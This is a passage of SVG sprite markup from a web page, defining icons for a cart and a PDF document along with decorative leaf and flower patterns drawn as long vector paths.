5.858 15.355 5.858 21.213 0zM16.97 16.973l8.486 8.485M16.97 25.457l8.486-8.485" stroke="#9BAFBE" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 18 17" id="cart2" xmlns="http://www.w3.org/2000/svg"><path d="M1 1h2.91l1.948 9.564c.067.33.249.624.515.835.266.21.598.322.94.315h7.069c.341.007.674-.105.94-.315.266-.21.448-.506.514-.835L17 4.571H4.636m2.91 10.715a.72.72 0 01-.728.714.72.72 0 01-.727-.714.72.72 0 01.727-.715.72.72 0 01.727.715zm8 0a.72.72 0 01-.728.714.72.72 0 01-.727-.714.72.72 0 01.727-.715.72.72 0 01.728.715z" stroke="#294A63" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 702 477" id="decor-full" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" d="M469.04 187.067C568.096 58.357 701.76 77.361 701.76 77.361l-14.858-10.218S561.52 28.698 461.853 166.009c-3.234-21.744-14.383-41.257-31.696-53.238-8.593-5.951-18.706-9.985-30.028-11.48-20.327-2.693-41.061 5.413-52.749 22.25-4.796 6.989-8.029 15.367-8.967 25.063-1.359 14.185 5.643 28.225 17.005 36.13 4.485 3.092 9.647 5.216 15.226 5.957 9.699 1.191 19.194-4.043 24.591-11.872 2.341-3.4 3.967-7.324 4.36-11.485.788-7.199-2.218-13.268-7.141-16.628-2.368-1.622-5.183-2.655-8.18-3.109l-.614 4.803c1.764.216 3.297.809 4.637 1.717 3.019 2.107 4.774 5.857 4.178 10.066-.342 2.811-1.388 5.365-2.897 7.548-3.619 5.206-9.89 8.271-16.616 7.433-4.433-.643-8.453-2.241-11.848-4.578a27.304 27.304 0 01-11.603-26.092c.924-6.857 3.442-13.082 7.1-18.352 8.683-12.635 24.076-20.04 40.323-17.861 9.496 1.24 17.787 4.589 24.89 9.456 19.155 13.195 28.993 37.947 25.489 63.938l-.123 1.046c-50.686 67.444-128.942 94.618-155.505 93.804 25.6-191.721-97.303-228.303-97.303-228.303-27.682 157.822 86.962 223.094 96.547 228.271-2.495-.146-4.572-.555-6.004-1.172 1.393.68 3.292 1.238 5.62 1.8-12.197 2.89-138.247 36.62-153.135 194.94 0 0 128.19-3.162 154.103-194.692 26.695 5.383 105.289-.525 177.527-94.302zM.183 241.179c126.33 109.106 246.097 33.555 246.097 33.555C94.865 154.239.183 241.179.183 241.179zm457.479 17.116C482.505 377.763 563.25 373.689 563.25 373.689c-17.288-103.795-105.588-115.394-105.588-115.394zm133.556-53.732s-63.377-50.195-153.075 32.546c0 0 78.552 41.879 153.075-32.546zm-153.075 32.546c-89.698 82.742-44.897 150.045-44.897 150.045 80.189-68.195 44.897-150.045 44.897-150.045zm91.296-182.052c21.647-71.672-23.052-93.256-23.052-93.256-21.153 61.013 23.052 93.256 23.052 93.256zm4.324 17.148s-30.04-45.666-92.02-27.34c-.063-.04 19.448 45.652 92.02 27.34zm68.142-67.803c-63.192 13.267-68.142 67.803-68.142 67.803 72.572-18.313 68.142-67.803 68.142-67.803z" fill="url(#akpaint0_linear_3815_6368)"/><defs><linearGradient id="akpaint0_linear_3815_6368" x1="101.342" y1="75.954" x2="569.9" y2="362.829" gradientUnits="userSpaceOnUse"><stop stop-color="#87ADC8"/><stop offset="1" stop-color="#84ADCA" stop-opacity="0"/></linearGradient></defs></symbol><symbol fill="none" viewBox="0 0 60 70" id="document-pdf" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M59.25 17.2L42.85.7 41.1 0H2.5L0 2.5V30h5V5h30v17.5l2.5 2.5H55v5h5V19l-.75-1.8zM40 20V5l15 15H40zM2.5 35L0 37.5v30L2.5 70h55l2.5-2.5v-30L57.5 35h-55zM55 60v5H5V40h50v20zm-40-5h-1.6v5H10V45h5.3c3.75 0 5.65 1.8 5.65 5a4.7 4.7 0 01-1.6 3.6A6.65 6.65 0 0115 55zm-.3-7.25h-1.3v4.65h1.3c1.8 0 2.7-.8 2.7-2.35s-.9-2.3-2.7-2.3zM35 57.9a7.4 7.4 0 002.2-5.6c0-5-2.65-7.3-8-7.3h-5.3v15h5.3a8 8 0 005.8-2.1zm-7.75-.65v-9.5h1.65A4.7 4.7 0 0132.4 49a4.55 4.55 0 011.25 3.35 5 5 0 01-1.25 3.6 4.7 4.7 0 01-3.45 1.3h-1.7zM49.5 54.2h-4.85V60h-3.4V45h8.7v2.75h-5.3v3.7h4.85v2.75z" fill="#fff"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-blue" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 001.85-.329l.12-.024c.058.432.118.862.177 1.292l.097.693c20.263 143.803 110.635 157.79 125.328 159.117 1.313.118 2.022.136 2.022.136-.063-.673-.129-1.342-.197-2.01C334.02 496.461 244.769 463.779 223.401 457.64l-.208-.06a110.082 110.082 0 00-2.365-.643l-.052-.013c-.352-.09-.659-.167-.92-.23l-.258-.061c.382-.092.749-.184 1.102-.277l.047-.012c.974-.257 1.837-.519 2.579-.804.334-.128.643-.26.926-.399-.311.135-.66.257-1.041.367-.725.208-1.569.37-2.512.481l-.047.005a22.466 22.466 0 01-1.372.119l.141-.077.029-.016.201-.11.136-.075c.227-.125.489-.272.785-.441l.044-.024a105.818 105.818 0 002.905-1.726l.067-.041.007-.004c20.168-12.436 95.581-67.379 75.983-184.545-.111-.661-.224-1.324-.341-1.99 0 0-.679.203-1.915.66-13.829 5.124-97.369 42.264-78.929 186.421l.021.162.034.265.037.288.01.075.156 1.182.003.022c-.638.019-1.311.019-2.018 0a52.623 52.623 0 01-4.818-.377c-26.505-3.214-83.704-26.419-121.949-77.309l-.102-.866c-2.901-21.526 5.246-42.024 21.109-52.952 5.883-4.03 12.749-6.805 20.614-7.831 13.455-1.805 26.202 4.328 33.394 14.792a34.707 34.707 0 015.88 15.199 22.612 22.612 0 01-9.61 21.608c-2.811 1.936-6.141 3.259-9.812 3.791-5.57.694-10.764-1.844-13.761-6.156-1.249-1.808-2.116-3.922-2.399-6.25-.493-3.487.96-6.592 3.46-8.337a8.608 8.608 0 013.746-1.41l.03-.004.064-.008-.253-1.984-.001-.009-.254-1.985c-.667.101-1.323.237-1.964.408-1.744.463-3.376 1.185-4.81 2.167-4.078 2.783-6.567 7.809-5.914 13.771.325 3.446 1.672 6.696 3.61 9.512 4.47 6.484 12.334 10.818 20.366 9.832 4.62-.614 8.896-2.373 12.61-4.933 9.409-6.547 15.209-18.175 14.083-29.923-.777-8.03-3.454-14.968-7.426-20.756-9.68-13.944-26.851-20.657-43.685-18.427-9.377 1.238-17.752 4.579-24.869 9.508-13.603 9.413-22.611 24.441-25.786 41.335a73.325 73.325 0 00-.463 2.755c-.552-.76-1.105-1.514-1.66-2.262-82.267-111.031-184.72-79.616-184.72-79.616l-8.87 6.1-3.435 2.362s1.445-.205 4.126-.41c20.791-1.589 115.943-3.152 188.606 91.265zm1.585-1.22c47.924 62.214 99.071 77.193 128.233 78.399-11.378-2.681-25.628-7.818-40.757-15.647-24.409-12.633-51.36-32.402-72.564-60.616l-.324-.432-.063-.535-.098-.834-.002-.016c-2.98-22.146 5.385-43.433 21.959-54.85l.004-.003c6.135-4.203 13.298-7.095 21.482-8.164 14.224-1.907 27.698 4.578 35.302 15.639a36.7 36.7 0 016.216 16.068l.001.008a24.61 24.61 0 01-10.461 23.516c-3.07 2.113-6.689 3.546-10.657 4.122l-.019.002-.02.003c-6.34.79-12.248-2.103-15.651-6.999l-.003-.004c-1.416-2.049-2.409-4.461-2.737-7.129-.588-4.209 1.173-8.055 4.299-10.236l.011-.009.012-.008a10.519 10.519 0 012.746-1.326l-.001-.006c-1.446.412-2.776 1.02-3.936 1.814l-.003.002c-3.439 2.347-5.629 6.64-5.053 11.902l.001.014.002.015c.288 3.049 1.486 5.978 3.267 8.566 4.123 5.98 11.303 9.857 18.465 8.982 4.276-.569 8.251-2.2 11.724-4.593 8.847-6.157 14.284-17.099 13.231-28.088-.744-7.687-3.301-14.3-7.08-19.809-9.21-13.266-25.61-19.724-41.778-17.582h-.001c-9.061 1.196-17.135 4.42-23.991 9.169l-.001.001c-13.827 9.568-22.802 25.207-25.41 42.739l-.72 4.844-2.876-3.963c-40.949-56.415-87.073-76.616-122.864-82.787-17.921-3.09-33.29-2.668-44.165-1.476-5.436.595-9.746 1.383-12.686 2.019a77.91 77.91 0 00-3.351.795c-.363.096-.64.172-.826.225l-5.84 4.017c2.987-.151 6.786-.25 11.277-.177 11.783.192 28.337 1.569 47.473 6.307 38.293 9.479 86.896 32.409 128.232 86.121zm224.305-107.787c20.025 120.772-61.929 174.533-77.368 183.515-9.748-77.322 10.095-123.273 32.238-149.909 11.221-13.497 23.087-22.102 32.132-27.327 4.522-2.612 8.336-4.379 11.007-5.488.76-.315 1.427-.577 1.991-.791zm-5.859 325.569c-28.402-19.906-59.684-59.052-70.677-136.218 17.264 4.62 110.473 35.107 123.07 156.829-.6-.058-1.31-.137-2.124-.242-2.868-.371-7.013-1.078-12.065-2.415-10.103-2.675-23.819-7.871-38.204-17.954zM-27.973 394.648c53.976 52.563 110.094 32.346 122.714 26.775.243-.107.47-.209.682-.305 1.268-.578 1.938-.935 1.938-.935-.528-.487-1.054-.968-1.58-1.444-65.78-59.549-114.15-32.896-123.534-26.681-1.094.724-1.658 1.171-1.658 1.171.479.479.959.952 1.438 1.419zm125.334 25.535s-.3.698-.772 2.011c-.078.217-.161.452-.248.703-4.516 13.047-20.075 70.722 36.671 120.23.505.44 1.015.88 1.531 1.319 0 0 .399-.599 1.031-1.749 5.422-9.866 28.009-60.285-36.645-121.054-.517-.486-1.04-.973-1.568-1.46zm-3.715-.463l.159-.07c-35.83-32.188-66.182-38.387-87.525-36.647-10.927.891-19.58 3.87-25.486 6.615-2.954 1.373-5.218 2.686-6.733 3.647l-.353.227c29.877 28.947 60.286 35.258 83.33 34.33 11.77-.475 21.649-2.84 28.578-5.085a88.785 88.785 0 008.03-3.017zm4.482 4.131l.055-.162c34.968 33.12 43.617 62.891 43.626 84.323.005 10.973-2.254 19.847-4.506 25.963-1.125 3.058-2.248 5.423-3.082 7.013l-.195.369c-31.258-27.413-40.024-57.232-40.98-80.304-.487-11.784 1.063-21.838 2.733-28.938a88.892 88.892 0 012.349-8.264zm-4.67-161.066c.099-.175.19-.34.272-.492.42-.78.625-1.253.648-1.315l.002-.007a94.467 94.467 0 00-1.923-.547l-.018-.005C50.054 248.834 26.17 273.541 19.87 281.35c-.148.183-.287.358-.415.522a28.95 28.95 0 00-1.284 1.742c.702.177 1.398.347 2.087.509 50.462 11.908 69.102-14.081 73.2-21.338zm-75.287 20.829s-.07-.774-.31-2.144a47.387 47.387 0 00-.119-.654c-1.868-9.872-11.258-43.007-54.027-52.919-.652-.15-1.31-.296-1.977-.436 0 0-.066.732-.036 2.037.192 8.344 4.287 40.104 54.388 53.574.686.184 1.38.364 2.081.542zm19.883-15.296c11.826-7.074 29.533-12.492 53.416-6.089a36.566 36.566 0 01-2.132 3.21c-2.332 3.151-6.059 7.227-11.6 10.855-10.648 6.973-28.26 12.465-56.13 6.089a56.385 56.385 0 012.705-3.066 65.081 65.081 0 0113.74-10.999zm-23.27 8.593c.424 1.557.726 2.906.938 3.987-27.553-7.612-40.465-20.804-46.548-32.002-3.166-5.829-4.524-11.192-5.091-15.083a36.958 36.958 0 01-.365-3.861C-12.255 235.648.78 248.83 7.863 260.684a65.51 65.51 0 016.92 16.227zm241.473 174.432s.632.398 1.848 1.086c13.946 7.886 104.72 53.78 200.43-27.562.511-.435 1.022-.872 1.533-1.314 0 0-.522-.479-1.549-1.305-11.503-9.254-86.363-62.038-200.588 27.771-.557.438-1.115.879-1.674 1.324zm62.9 18.003c36.953 4.241 86.603-2.377 137.814-45.775a67.625 67.625 0 00-1.71-1.311c-2.327-1.728-5.807-4.102-10.379-6.651-9.143-5.097-22.64-10.886-40.005-13.606-34.226-5.362-83.812 1.146-145.071 49.086.534.295 1.151.629 1.848.996 2.866 1.507 7.09 3.57 12.49 5.77 10.804 4.401 26.293 9.342 45.013 11.491zM-6.101 532.418c-.05.291-.1.584-.148.877 0 0 .718.036 2.03-.009 11.246-.388 66.095-6.771 84.97-93.465a224.577 224.577 0 00.445-2.093s-.753.099-2.12.367c-12.008 2.348-71.42 17.692-84.98 93.21-.067.369-.132.74-.197 1.113zm34.834-11.521c18.372-10.976 39.455-33.648 49.88-80.668l-.172.036a88.815 88.815 0 00-8.29 2.214c-6.946 2.201-16.36 6.017-26.213 12.47-19.29 12.635-40.355 35.433-47.804 76.321l.164-.007.259-.013c1.791-.097 4.397-.343 7.597-.94 6.402-1.194 15.172-3.793 24.579-9.413zm12.753-326.798a97.834 97.834 0 00-.643-1.919s-.662.32-1.765 1.016c-7.055 4.446-32.166 24.252-17.93 74.154.194.682.396 1.37.605 2.063 0 0 .628-.458 1.679-1.367 6.877-5.945 31.889-31.196 18.054-73.947zm-4.882 3.352a36.713 36.713 0 013.121-2.295c7.488 23.537 2.896 41.485-3.62 53.645a65.382 65.382 0 01-10.349 14.266 55.843 55.843 0 01-2.934 2.85c-7.656-27.552-2.992-45.4 3.476-56.363 3.366-5.706 7.264-9.621 10.306-12.103z" fill="#9BAFBE"/></symbol><symbol fill="none" viewBox="0 0 499 619" id="flowers-green" xmlns="http://www.w3.org/2000/svg"><path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M400.232 77.538c-41.94 4.494-63.078 23.853-71.675 36.899-1.407 2.135-2.478 4.101-3.249 5.806a27.172 27.172 0 00-.731 1.77l-.007.019-.008.02-.015.041-.557-.244-.417-.181-.529-.228-.27-.116-.065-.027c-67.253-28.715-98.448 4.208-104.721 12.141-.813 1.028-1.207 1.637-1.207 1.637.61.298 1.218.59 1.824.874 54.786 25.765 92.997-2.085 103.315-11.117l.003-.002.088-.078a56.506 56.506 0 001.184-1.067l.022-.021c.485-.449.854-.808 1.105-1.057l.097-.097a20.47 20.47 0 00-.433 1.493l-.006.025a7.481 7.481 0 00-.173.982 5.24 5.24 0 01.242-.952l.008-.023c.141-.406.333-.848.573-1.315l.063-.121.031-.058.016-.031-.004.086-.001.016-.01.203c-.015.356-.032.86-.039 1.499v.024c-.003.216-.004.448-.003.694v.13c.044 12.45 3.984 60.946 61.253 84.485.618.255 1.243.506 1.874.754 0 0 .187-.7.404-1.991 1.674-9.961 5.149-55.112-61.477-85.367l-.019-.009-.146-.066-.185-.083a120.925 120.925 0 00-1.467-.655l-.019-.009.03-.051.028-.05c.293-.503.641-1.037 1.041-1.6 1.033-1.449 2.418-3.081 4.126-4.828 2.468-2.523 5.611-5.285 9.345-8.084 12.822-9.611 32.607-19.647 55.901-21.864l.419.192c10.49 4.616 17.473 13.912 18.02 24.041.193 3.75-.451 7.596-2.156 11.411-2.896 6.539-9.171 10.578-15.864 10.93-2.8.16-5.696-.32-8.463-1.538a11.907 11.907 0 01-7.079-10.258c-.097-1.795.225-3.654.997-5.449 1.223-2.692 3.797-4.327 6.564-4.487a7.368 7.368 0 013.476.641c1.705.737 2.703 2.244 2.799 3.846a4.506 4.506 0 01-.402 2.081l-.016.035.105.047 1.72.771.106.047c.266-.63.464-1.278.584-1.93a7.871 7.871 0 00.124-1.82c-.129-2.596-1.706-5.097-4.57-6.443-1.641-.801-3.475-1.09-5.277-.994-4.151.225-8.27 2.565-10.04 6.443-.997 2.244-1.383 4.648-1.255 7.02.178 3.028 1.185 6 2.853 8.553 1.652 2.527 3.951 4.644 6.737 5.999 3.829 1.86 7.69 2.565 11.391 2.372 8.946-.512 16.7-6.378 20.337-14.552 2.027-4.552 2.831-9.231 2.574-13.783-.465-8.289-4.378-16.107-10.57-22.078a38.453 38.453 0 00-2.044-1.834c.928-.073 1.847-.154 2.757-.242 71.546-6.942 85.477-60.949 85.477-60.949l-.203-3.811-.215-4.042s-.574 1.323-1.812 3.585c-6.675 12.19-32.662 51.636-92.214 57.99zm.213 1.989c-32.281 3.459-51.904 15.814-62.891 27.023a110.566 110.566 0 019.941-6.744c12.511-7.546 28.974-14.272 47.688-16.053l.536-.051.489.225.404.186c11.058 4.872 18.602 14.763 19.196 25.756v.005c.209 4.056-.489 8.218-2.326 12.327-3.212 7.249-10.167 11.722-17.582 12.114a20.355 20.355 0 01-9.378-1.705l-.008-.003a13.909 13.909 0 01-8.263-11.979c-.113-2.108.267-4.274 1.158-6.345l.008-.019.008-.018a9.636 9.636 0 016.029-5.262c-3.119.505-5.95 2.394-7.211 5.148-.855 1.927-1.194 4.007-1.082 6.085.287 4.866 3.001 9.562 7.199 12.167.409.254.832.488 1.268.7h.001c3.52 1.709 7.042 2.347 10.406 2.173 8.124-.467 15.257-5.811 18.619-13.368l.001-.001c1.897-4.26 2.644-8.622 2.404-12.856v-.001c-.48-8.545-4.899-16.643-11.899-22.49l-3.766-3.144 4.892-.384c36.428-2.858 58.012-17.896 70.501-32.098 6.262-7.12 10.262-14.06 12.693-19.208a64.809 64.809 0 002.55-6.162 39.565 39.565 0 00.631-1.95l-.019-.365c-.441.74-.928 1.531-1.461 2.369-3.365 5.288-8.592 12.402-16.058 19.752-14.95 14.716-38.86 30.354-74.678 34.176zm-14.132 128.112c-55.728-23.116-59.583-70.304-59.631-82.422 36.328 16.697 51.054 37.755 56.778 54.541 2.941 8.626 3.534 16.207 3.395 21.615a49.243 49.243 0 01-.542 6.266zm-143.85-89.962c16.324-7.079 41.876-10.397 78.714 5.142-9.042 8.123-46.692 36.976-101.333 11.502a49.439 49.439 0 014.281-4.605c3.924-3.739 9.953-8.402 18.338-12.039zm177.172-89.069c-35.807 9.534-43.272 37.35-44.76 46.252-.036.218-.069.425-.099.62-.208 1.373-.255 2.154-.255 2.154.699-.197 1.387-.399 2.065-.604 41.923-12.678 45.076-39.324 45.098-46.881.003-1.302-.086-2.038-.086-2.038-.663.16-1.318.326-1.963.497zm-47.194 49.595c.687-.181 1.38-.37 2.08-.569 0 0-.453-.64-1.355-1.698-.128-.15-.264-.307-.409-.473-5.966-6.791-27.019-26.56-62.494-15.904-.64.192-1.285.394-1.934.606 0 0 .313.672 1.003 1.777 4.008 6.416 20.757 27.423 63.109 16.26zm5.085-6.323a48.161 48.161 0 00-.618 2.96c23.152-7.212 33.747-18.71 38.614-28.316 2.552-5.035 3.569-9.628 3.951-12.945.13-1.131.186-2.113.204-2.91-20.229 5.518-30.946 17.012-36.657 27.22a55.562 55.562 0 00-5.494 13.99zm-8.603 2.437a48.758 48.758 0 012.087 2.19c-23.494 5.984-38.577 1.752-47.79-3.87-4.83-2.947-8.122-6.32-10.198-8.942a31.903 31.903 0 01-1.707-2.363c20.102-5.901 35.286-1.739 45.538 3.955a55.96 55.96 0 0112.07 9.03zm79.576 44.371c14.986-14.61 12.144-30.462 10.27-36.52a41.073 41.073 0 00-.161-.503c-.432-1.312-.777-2.043-.777-2.043a71.956 71.956 0 00-1.527 1.534c-17.201 17.822-12.68 32.254-10.299 37.137.091.186.178.359.262.517.414.787.719 1.221.75 1.261l.001.002.001.001c.505-.454.991-.91 1.46-1.367l.02-.019zm9.332-39.066s.728.358 2.036.816c.156.054.321.11.494.167 6.038 1.994 21.907 5.17 36.879-9.439.476-.465.952-.947 1.426-1.449 0 0-.615-.455-1.768-1.044-4.852-2.476-19.234-7.31-37.49 9.456-.522.48-1.048.977-1.577 1.493zm-.67 4.186a21.601 21.601 0 00-.14-.503c-9.464 10.122-11.557 18.874-11.369 25.052.102 3.355.879 6.038 1.62 7.868.088.215.174.418.259.608 8.494-8.496 10.692-17.3 10.762-24.086a33.226 33.226 0 00-1.132-8.939zm29.757-15.7c-6.198-.32-15.018 1.578-25.366 10.778.159.05.323.098.493.148a33.72 33.72 0 008.961 1.316c6.819.074 15.697-1.926 24.39-10.185-.19-.088-.392-.179-.606-.27-1.825-.78-4.505-1.613-7.872-1.787zm-23.681 17.027c.714.186 1.41.38 2.09.579 23.81 6.987 27.044 21.758 27.408 27.18.086 1.29.01 2.051.01 2.051a49.735 49.735 0 01-1.975-.473c-20.842-5.435-25.987-21.355-27.188-27.174-.279-1.356-.345-2.163-.345-2.163zm24.863 18.946c-2.908-5.459-9.075-12.024-22.323-16.142a33.412 33.412 0 003.598 8.829c3.44 5.865 9.726 12.428 21.309 15.611a20.297 20.297 0 00-.078-.659c-.267-1.958-.927-4.674-2.506-7.639zm-171.153 38.474c-.079-.704-.163-1.413-.251-2.127 0 0-.686.338-1.889 1.037-9.518 5.532-51.412 33.69-42.091 96.141.098.662.203 1.327.313 1.996 0 0 .697-.198 1.917-.673 9.431-3.673 50.141-23.861 42.001-96.374zm-24.951 21.757c-11.818 15.076-22.328 38.572-17.363 72.589a49.638 49.638 0 005.697-2.76c4.736-2.661 10.97-7.063 16.896-14.015 11.517-13.509 22.084-36.893 17.828-76.484a75.301 75.301 0 00-5.663 3.792 89.915 89.915 0 00-17.395 16.878zM352.157 0s-.419.61-1.017 1.766c-3.473 6.712-12.993 31.802 18.382 62.3.508.493 1.026.988 1.556 1.484 0 0 .318-.715.766-2.027 2.661-7.797 9.878-36.699-18.173-62.18A87.371 87.371 0 00352.157 0zm-3.117 19.13c-.117 10.755 3.977 25.82 21.207 42.846.258-.814.541-1.794.82-2.921a55.504 55.504 0 001.583-14.944c-.357-11.681-4.563-26.798-19.968-40.963a32.107 32.107 0 00-1.168 2.684c-1.194 3.119-2.413 7.66-2.474 13.298zM71.773 378.739c54.415 70.641 113.186 81.077 140.007 79.032a62.799 62.799 0 005.046-.58 46.873 46.873 0 